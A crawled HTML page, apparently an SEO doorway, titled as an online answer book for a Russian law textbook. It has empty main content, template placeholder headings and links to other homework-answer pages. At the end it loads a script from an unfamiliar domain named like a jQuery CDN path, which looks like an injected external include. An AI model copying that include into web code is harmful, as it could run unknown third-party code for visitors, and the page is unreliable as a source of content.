

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-reshebnik-osnovy-prava-rumynina-onlayn.html
body_size: 2096
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник основы права румынина онлайн - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник основы права румынина онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-vse-o-indii-referat.html">Всё о индии реферат</a></li>
                                <li><a href="xp92q-sochinenie-po-kartine-grivoreva-vratar.html">Сочинение по картине гриворьева "вратарь"</a></li>
                                <li><a href="xp92q-reshebnik-po-russkomu-yazyku-kanakina-chast-1-4-klass.html">Решебник по русскому языку канакина часть 1 4 класс</a></li>
                                <li><a href="xp92q-sochinenie-na-temu-zakon-ogranichivaet-svobodu.html">Сочинение на тему "закон ограничивает свободу"</a></li>
                                <li><a href="xp92q-reshebnik-po-a-angliyskomu-yazyku-6-klass-alla-nesvit.html">Решебник по а английскому языку 6 класс алла несвит</a></li>
                                <li><a href="xp92q-gdz-po-russkomu-yazyku-6-klass-baranov-paragraf-97.html">Гдз по русскому языку 6 класс баранов параграф 97</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-skachat-besplatno-elektronnye-uchebniki-8-klass-dlya-ipad-himiya-8-klass-i-i-novoshinskiy-n-s-novoshinskaya.html">Скачать бесплатно электронные учебники 8 класс для ipad химия 8 класс и.и. новошинский, н.с. новошинская.</a></li>
                                            <li><a href="xp92q-kod-okdp-pokupka-shkolnyh-uchebnikov.html">Код окдп покупка школьных учебников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-informatika-3-klass-rabochaya-tetrad-kornienko.html">Гдз информатика 3 класс рабочая тетрадь корниенко</a></li>
                                            <li><a href="xp92q-gdz-po-istorii-8-klass-istoriya-novogo-vremeni-1800-1900.html">Гдз по истории 8 класс история нового времени 1800-1900</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-.html">Горемыкин в.а. экономика недвижимости: учебник. - м.: издательско-книготорговый центр «маркетинг», 2002.-</a></li>
                                            <li><a href="xp92q-gdz-1-4-ukr-mova-m-s-vashulenko.html">Гдз 1 4 укр мова м с вашуленко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-reshebnik-okruzhayuschiy-mir-2-klass-pleshakov-rabochaya-tetrad-vahrushev.html">Решебник окружающий мир 2 класс плешаков рабочая тетрадь вахрушев</a></li>
                                            <li><a href="xp92q-mineraly-uchebnik.html">Минералы учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
